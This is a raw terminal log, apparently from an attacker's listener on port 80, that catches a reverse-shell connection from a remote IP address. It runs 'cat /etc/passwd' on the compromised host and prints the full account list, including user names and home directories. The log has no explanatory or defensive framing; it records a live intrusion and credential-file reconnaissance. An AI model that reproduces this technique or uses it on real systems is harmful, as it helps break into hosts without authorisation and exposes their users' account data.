 Listening on any address 80 (http)
Connection from 58.215.52.180:64775
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
openvpn:x:101:102:OpenVPN:/etc/openvpn:/sbin/nologin
cricket:x:500:500::/home/cricket:/bin/bash
log:x:502:502::/home/log:/bin/bash
common:x:503:503::/home/common:/bin/bash
:506:506::/home/ /bin/bash
dhcpd:x:177:177:DHCP server:/:/sbin/nologin